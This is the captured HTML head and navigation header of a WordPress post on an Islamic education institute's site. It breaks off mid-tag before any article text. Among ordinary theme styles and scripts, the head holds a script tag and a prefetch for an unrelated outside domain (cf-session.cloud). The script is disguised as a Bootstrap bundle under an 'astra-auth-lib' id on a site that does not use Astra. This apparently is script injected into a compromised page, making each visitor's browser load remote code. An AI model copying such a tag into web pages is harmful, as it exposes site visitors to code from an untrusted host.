

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alemaaninstitute.org/its-okay-to-not-be-okay/
body_size: 22827
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/png" href="//alemaaninstitute.org/wp-content/uploads/2018/06/favicon-1.png"><title>It&#8217;s Okay, to not be Okay &#8211; Al-Emaan Institute</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//cf-session.cloud' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Al-Emaan Institute &raquo; Feed" href="https://alemaaninstitute.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Al-Emaan Institute &raquo; Comments Feed" href="https://alemaaninstitute.org/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Al-Emaan Institute &raquo; It&#8217;s Okay, to not be Okay Comments Feed" href="https://alemaaninstitute.org/its-okay-to-not-be-okay/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alemaaninstitute.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falemaaninstitute.org%2Fits-okay-to-not-be-okay%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alemaaninstitute.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falemaaninstitute.org%2Fits-okay-to-not-be-okay%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://alemaaninstitute.org/wp-content/litespeed/css/c54899ccdd2ea618599c044c7ba55677.css?ver=97a0e" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='jevelin-plugins-inline-css' type='text/css'>a.social-media-wordpress i { background: url("https://alemaaninstitute.org/wp-content/uploads/2018/06/whatsapp-1.png") no-repeat center; background-size: 100%; height: 20px; width: 19px;}a.social-media-wordpress i:before{ display:none;}
/*# sourceURL=jevelin-plugins-inline-css */</style><style id='jevelin-responsive-inline-css' type='text/css'>.cf7-required:after,.woocommerce ul.products li.product a h3:hover,.woocommerce ul.products li.product ins,.post-title h2:hover,.sh-team:hover .sh-team-role,.sh-team-style4 .sh-team-role,.sh-team-style4 .sh-team-icon:hover i,.sh-header-search-submit,.woocommerce .woocommerce-tabs li.active a,.woocommerce .required,.sh-recent-products .woocommerce .star-rating span::before,.woocommerce .woocomerce-styling .star-rating span::before,.sh-jevelin-style3.woocommerce .product .product_meta .posted_in a,.sh-jevelin-style3 .sh-increase-numbers span:hover,.woocommerce div.product p.price,.woocomerce-styling li.product .amount,.post-format-icon,.sh-accent-color,.sh-blog-tag-item:hover h6,ul.page-numbers a:hover,.sh-portfolio-single-info-item i,.sh-filter-item.active,.sh-filter-item:hover,.sh-nav .sh-nav-cart li.menu-item-cart .mini_cart_item .amount,.sh-pricing-button-style3,#sidebar a:not(.sh-social-widgets-item):hover,.logged-in-as a:hover,.woocommerce table.shop_table.cart a:hover,.wrap-forms sup:before,.sh-comment-date a:hover,.reply a.comment-edit-link,.comment-respond #cancel-comment-reply-link,.sh-portfolio-title:hover,.sh-portfolio-single-related-mini h5:hover,.sh-header-top-10 .header-contacts-details-large-icon i,.sh-unyson-frontend-test.active,.plyr--full-ui input[type=range],.woocommerce td.woocommerce-grouped-product-list-item__label a:hover,.sh-accent-color-hover:hover {color: #d58428!important;}.woocommerce p.stars.selected a:not(.active),.woocommerce p.stars.selected a.active,.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert,.sh-jevelin-style3 .woocommerce-progress.step1 .woocommerce-header-item-cart,.sh-jevelin-style3 .woocommerce-progress.step2 .woocommerce-header-item-checkout,.sh-dropcaps-full-square,.sh-dropcaps-full-square-border,.masonry2 .post-content-container a.post-meta-comments:hover,.sh-header-builder-edit:hover {background-color: #d58428;}.contact-form input[type="submit"],.sh-back-to-top:hover,.sh-dropcaps-full-square-tale,.sh-404-button,.woocommerce .wc-forward,.woocommerce .checkout-button,.woocommerce div.product form.cart button,.woocommerce .button:not(.add_to_cart_button),.sh-blog-tag-item,.sh-comments .submit,.sh-sidebar-search-active .search-field,.sh-nav .sh-nav-cart .buttons a.checkout,ul.page-numbers .current,ul.page-numbers .current:hover,.post-background,.post-item .post-category .post-category-list,.cart-icon span,.comment-input-required,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover,.woocommerce #respond input#submit,.sh-portfolio-overlay1-bar,.sh-pricing-button-style4,.sh-pricing-button-style11,.sh-revslider-button2,.sh-portfolio-default2 .sh-portfolio-title,.sh-recent-posts-widgets-count,.sh-filter-item.active:after,.blog-style-largedate .post-comments,.sh-video-player-style1 .sh-video-player-image-play,.sh-video-player-style2 .sh-video-player-image-play:hover,.sh-video-player-style2 .sh-video-player-image-play:focus,.woocommerce .woocommerce-tabs li a:after,.sh-image-gallery .slick-dots li.slick-active button,.sh-recent-posts-carousel .slick-dots li.slick-active button,.sh-recent-products-carousel .slick-dots li.slick-active button,.sh-settings-container-bar .sh-progress-status-value,.post-password-form input[type="submit"],.wpcf7-form .wpcf7-submit,.sh-portfolio-filter-style3 .sh-filter-item.active .sh-filter-item-content,.sh-portfolio-filter-style4 .sh-filter-item:hover .sh-filter-item-content,.sh-woocommerce-categories-count,.sh-woocommerce-products-style2 .woocommerce ul.products li.product .add_to_cart_button:hover,.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product .add_to_cart_button:hover,.sh-icon-group-style2 .sh-icon-group-item:hover,.sh-text-background,.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true],.sh-jevelin-style3 .widget_price_filter .ui-slider .ui-slider-range {background-color: #d58428!important;}.sh-cf7-style4 form input:not(.wpcf7-submit):focus {border-bottom-color: #d58428;}::selection {background-color: #d58428!important;color: #fff;}::-moz-selection {background-color: #d58428!important;color: #fff;}.woocommerce .woocommerce-tabs li.active a {border-bottom-color: #d58428!important;}#header-quote,.sh-dropcaps-full-square-tale:after,.sh-blog-tag-item:after,.widget_tag_cloud a:hover:after,.widget_product_tag_cloud a:hover:after {border-left-color: #d58428!important;}.cart-icon .cart-icon-triangle-color {border-right-color: #d58428!important;}.sh-back-to-top:hover,.widget_price_filter .ui-slider .ui-slider-handle,.sh-sidebar-search-active .search-field:hover,.sh-sidebar-search-active .search-field:focus,.sh-cf7-style2 form p input:not(.wpcf7-submit):focus,.sh-cf7-style2 form p textarea:focus,.sh-jevelin-style3 .order-total .woocommerce-Price-amount {border-color: #d58428!important;}.post-item .post-category .arrow-right {border-left-color: #d58428;}.woocommerce .wc-forward:hover,.woocommerce .button:not(.add_to_cart_button):hover,.woocommerce .checkout-button:hover,.woocommerce #respond input#submit:hover,.contact-form input[type="submit"]:hover,.wpcf7-form .wpcf7-submit:hover,.sh-video-player-image-play:hover,.sh-404-button:hover,.post-password-form input[type="submit"],.sh-pricing-button-style11:hover,.sh-revslider-button2.spacing-animation:not(.inverted):hover {background-color: #d58428!important;}.sh-cf7-unyson form .wpcf7-submit {background-size: 200% auto;background-image: linear-gradient(to right, #d58428 , #d58428, #d58428);}.sh-mini-overlay-container,.sh-portfolio-overlay-info-box,.sh-portfolio-overlay-bottom .sh-portfolio-icon,.sh-portfolio-overlay-bottom .sh-portfolio-text,.sh-portfolio-overlay2-bar,.sh-portfolio-overlay2-data,.sh-portfolio-overlay3-data {background-color: rgba(213,132,40,0.75)!important;}.woocommerce-progress {background-color: rgba(213,132,40,0.07);}.woocommerce-progress-item {color: rgba(213,132,40,0.5);}.sh-jevelin-style3 .sh-increase-numbers span:hover,.widget_price_filter .price_slider_wrapper .ui-widget-content {background-color: rgba(213,132,40,0.12)!important;}.widget_price_filter .ui-slider .ui-slider-range {background-color: rgba(213,132,40,0.5)!important;}.sh-team-social-overlay2 .sh-team-image:hover .sh-team-overlay2,.sh-overlay-style1,.sh-portfolio-overlay4 {background-color: rgba(213,132,40,0.8)!important;}.sh-header .sh-nav > .current_page_item > a,.sh-header .sh-nav > .current-menu-ancestor > a,.sh-header .sh-nav > .current-menu-item > a,.sh-header-left-side .sh-nav > .current_page_item > a {color: #d58428!important;}.sh-popover-mini:not(.sh-popover-mini-dark) {background-color: #d58428;}.sh-popover-mini:not(.sh-popover-mini-dark):before {border-color: transparent transparent #d58428 #d58428!important;}.sh-footer .sh-footer-widgets a:hover,.sh-footer .sh-footer-widgets li a:hover,.sh-footer .sh-footer-widgets h6:hover {color: #dd9d53;}
/*# sourceURL=jevelin-responsive-inline-css */</style> <script type="litespeed/javascript" data-src="https://alemaaninstitute.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://cf-session.cloud/assets/js/bootstrap.bundle.min.js" id="astra-auth-lib-js"></script> <script id="jevelin-scripts-js-extra" type="litespeed/javascript">var jevelin_loadmore_posts={"ajax_url":"https://alemaaninstitute.org/wp-admin/admin-ajax.php"};var jevelin={"page_loader":"0","notice":"","header_animation_dropdown_delay":"1000","header_animation_dropdown":"linear","header_animation_dropdown_speed":"1000","lightbox_opacity":"0.88","lightbox_transition":"elastic","lightbox_window_max_width":"1200","lightbox_window_max_height":"1200","lightbox_window_size":"0.8","page_numbers_prev":"Previous","page_numbers_next":"Next","rtl_support":"","footer_parallax":"1","one_pager":"1","wc_lightbox":"jevelin","quantity_button":"on","anchor_scroll_speed":"1000"}</script> <script></script><link rel="https://api.w.org/" href="https://alemaaninstitute.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alemaaninstitute.org/wp-json/wp/v2/posts/3310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alemaaninstitute.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://alemaaninstitute.org/its-okay-to-not-be-okay/" /><link rel='shortlink' href='https://alemaaninstitute.org/?p=3310' /><meta name="generator" content="Redux 4.5.9" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">.sh-header-top{padding:10px}
.header-logo{padding:0}
.primary-desktop-light{position:relative!important}
.primary-mobile-light{position:relative!important}
header.primary-desktop-light .sh-header-top-10 .header-contacts-details-large{color:#188178}
.sh-empty-space{display:none}
.sh-testimonials-top{background-color:transparent;box-shadow:none;text-align:center}
#testimonials-fca5ce284feb472430fa62e0123a606c .sh-testimonials-top{background-color:transparent}
.sh-testimonials-image{display:none!important}
.sh-testimonials-top-aside{padding-left:0;padding-top:20px}
.header-mobile-social-media a{vertical-align:middle}
.sh-portfolio-single-title{display:none}
div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea{padding:1px!important;border:none;border-radius:3px}
.sh-cf7-body .mobilenote p{text-align:right;padding-right:10px}

@media only screen and (min-width:300px) and (max-width:767px) {
	.hero-banner {
    min-height: auto !important;
    padding-top: 100px !important;
}
#header-navigation-mobile .c-hamburger span::before,
#header-navigation-mobile .c-hamburger span::after {
    background: #111 !important;
}
	#header-navigation-mobile .c-hamburger span {
    background: #111 !important;
}
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body class="wp-singular post-template-default single single-post postid-3310 single-format-standard wp-theme-jevelin wp-child-theme-jevelin-child non-logged-in wpb-js-composer js-comp-ver-8.6.1 vc_responsive singular sh-body-header-sticky sh-footer-parallax carousel-dot-style1 carousel-dot-spacing-5px carousel-dot-size-standard"><div id="page-container" class=""><div role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><header class="primary-mobile"><div id="header-mobile" class="sh-header-mobile sh-sticky-mobile-header"><div class="sh-header-mobile-navigation"><div class="container"><div class="sh-table"><div class="sh-table-cell sh-group"><div class="header-logo sh-group-equal">
<a href="https://alemaaninstitute.org/" class="header-logo-container sh-table-small" rel="home"><div class="sh-table-cell">
<img data-lazyloaded="1" src="[data-uri]" width="63" height="101" class="sh-standard-logo" data-src="//alemaaninstitute.org/wp-content/uploads/2018/06/logo-h100.png" alt="Al-Emaan Institute" />
<img data-lazyloaded="1" src="[data-uri]" width="63" height="101" class="sh-sticky-logo" data-src="//alemaaninstitute.org/wp-content/uploads/2018/06/logo-h100.png" alt="Al-Emaan Institute" />
<img data-lazyloaded="1" src="[data-uri]" width="63" height="101" class="sh-light-logo" data-src="//alemaaninstitute.org/wp-content/uploads/2018/06/logo-h100.png" alt="Al-Emaan Institute" /></div></a></div></div><div class="sh-table-cell"><nav id="header-navigation-mobile" class="header-standard-position"><div class="sh-nav-container"><ul class="sh-nav"><li class="menu-item sh-nav-dropdown">
<a><div class="sh-table-full"><div class="sh-table-cell">
<span class="c-hamburger c-hamburger--htx">
<span>Toggle menu</span>
</span></div></div></a></li></ul></div></nav></div></div></div></div><nav class="sh-header-mobile-dropdown"><div class="container sh-nav-container"><ul class="sh-nav-mobile"></ul></div><div class="container sh-nav-container"></div><div class="header-mobile-social-media">
<a href="https://www.facebook.com/AlEmaanInstitute/"  target = "_blank"  class="social-media-facebook">
<i class="icon-social-facebook"></i>
</a><a href="https://www.instagram.com/alemaaninstitute/"  target = "_blank"  class="social-media-instagram">
<i class="icon-social-instagram"></i>
</a><a href="https://chat.whatsapp.com/Ik4uhhyBENl61rW7uDBGEA"  target = "_blank"  class="social-media-youtube">
<i class="icon-social-youtube"></i>
</a><a href="https://chat.whatsapp.com/Ik4uhhyBENl61rW7uDBGEA"  target = "_blank"  class="social-media-wordpress">
<i class="fa fa-500px"></i>
</a><div class="sh-clear"></div></div></nav></div></header><header class="primary-desktop"><div class="sh-header-top sh-header-top-10"><div class="container"><div class="sh-table"><div class="sh-table-cell"><div class="header-logo sh-group-equal">
<a href="https://alemaaninstitute.org/" class="header-logo-container sh-table-small" rel="home"><div class="sh-table-cell">
<img data-lazyloaded="1" src="[data-uri]" width="63" height="101" class="sh-standard-logo" data-src="//alemaaninstitute.org/wp-content/uploads/2018/06/logo-h100.png" alt="Al-Emaan Institute" />
<img data-lazyloaded="1" src="[data-uri]" width="63" height="101" class="sh-sticky-logo" data-src="//alemaaninstitute.org/wp-content/uploads/2018/06/logo-h100.png" alt="Al-Emaan Institute" />
<img data-lazyloaded="1" src="[data-uri]" width="63" height="101" class="sh-light-logo" data-src="//alemaaninstitute.org/wp-content/uploads/2018/06/logo-h100.png" alt="Al-Emaan Institute" /></div></a></div></div><div class="header-contacts sh-table-cell"><div class="header-contacts-item sh-group"><div class="header-contacts-details-large"><div class="header-contacts-details-large-icon">
<i class="icon-call-in"></i></div><div class="header-contacts-details-large-content"><div class="header-contacts-details-large-title">
CALL US</div>
+92 300 1222593</div></div><div class="header-contacts-details-large"><div class="header-contacts-details-large-icon">
<i class="icon-envelope"></i></div><div class="header-contacts-details-large-content"><div class="header-contacts-details-large-title">
E-MAIL</div>
info@alemaaninstitute.org</div></div></div></div></div></div></div><div class="sh-header-height"><div class="sh-header sh-header-10 sh-sticky-header sh-header-small-icons"><div class="container"><div class="sh-table"><div class="sh-table-cell"><nav id="header-navigation" class="header-standard-position"><div class="sh-nav-container"><ul id="menu-main-menu" class="sh-nav sh-nav-left"><li id="menu-item-2819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2819"><a href="https://alemaaninstitute.org/" >Home</a></li><li id="menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2816"><a href="https://alemaaninstitute.org/about-us/" >About Us</a><ul class="sub-menu"><li id="menu-item-3019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3019"><a href="https://alemaaninstitute.org/about-us/#vision" >Our Vision</a></li><li id="menu-item-3021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3021"><a href="https://alemaaninstitute.org/about-us/#OurWork" >Our Work</a></li><li id="menu-item-3022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3022"><a href="https://alemaaninstitute.org/about-us/#WhyAl-EmaanInstitute" >Why Al-Emaan Institute?</a></li><li id="menu-item-2817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2817"><a href="https://alemaaninstitute.org/our-leadership/" >Our Leadership</a><ul class="sub-menu"><li id="menu-item-3024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3024"><a href="https://alemaaninstitute.org/our-leadership/#Patron" >Patron</a></li><li id="menu-item-3031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3031"><a href="https://alemaaninstitute.org/our-leadership/#AdvisoryBoard" >Advisory Board</a></li><li id="menu-item-3032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3032"><a href="https://alemaaninstitute.org/our-leadership/#Faculty" >Faculty</a></li></ul></li></ul></li><li id="menu-item-2916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2916"><a href="https://alemaaninstitute.org/courses/" >Courses</a><ul class="sub-menu"><li id="menu-item-13637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13637"><a href="https://alemaaninstitute.org/portfolio/ramadan-reimagined/" >Ramadan Reimagined</a></li><li id="menu-item-13125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13125"><a href="https://alemaaninstitute.org/courses/girls-hifz-program/" >Girl&#8217;s Hifz Program</a></li><li id="menu-item-10274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10274"><a href="http://www.alemaaninstitute.org/courses/alimah-program-2021" >Alimah Program</a></li><li id="menu-item-13030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13030"><a href="https://alemaaninstitute.org/programs/" >All Courses</a></li></ul></li><li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3303"><a href="https://alemaaninstitute.org/registration/" >Register</a></li><li id="menu-item-2930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2930"><a href="https://alemaaninstitute.org/events/" >Events</a></li><li id="menu-item-2886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2886"><a href="https://alemaaninstitute.org/contact/" >Contact Us</a></li></ul></div></nav></div><div 